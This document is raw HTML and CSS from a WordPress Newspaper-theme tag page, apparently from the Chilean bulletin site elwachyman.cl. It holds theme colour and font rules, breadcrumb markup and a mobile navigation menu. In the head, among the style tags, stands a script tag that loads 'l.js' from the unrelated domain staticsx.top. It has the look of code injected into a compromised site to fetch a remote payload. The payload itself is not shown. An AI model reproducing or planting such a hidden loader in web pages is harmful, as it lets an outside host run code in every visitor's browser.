    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/tag/zuleta-vasquez/",
                    "name": "Zuleta Vasquez"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-zuleta-vasquez tag-285 wp-theme-Newspaper global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
